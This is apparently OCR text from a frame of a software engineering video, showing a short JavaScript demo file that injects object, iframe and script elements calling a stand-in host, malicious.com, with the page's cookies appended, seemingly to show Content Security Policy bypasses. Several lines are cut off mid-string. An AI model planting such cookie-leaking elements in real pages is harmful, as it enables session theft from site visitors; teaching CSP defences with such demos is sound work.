 676 attachment: DEMO_LEGIT_FAIL.js (599 bytes)
nction(){
var o = document.createElement("object");
o.data = `http://malicious.com/bypass-object-src.html?id=FAIL&cooki
document.body.appendChild(o);
var i = document.createElement("iframe");
i.src = `http://malicious.com/bypass-child-src.html?id=FAIL&cookie=
document.body.appendChild(i);
var s = document.createElement("script");
s.src = `http://malicious.com/bypass-script-src.js?id=FAIL&cookie=$
document.body.appendChild(s);
)
@hnasr
/hussein-nasser-
software-engineering
HUSSEIN NASSER
SOFTWARE ENGINEERING VIDEOS
;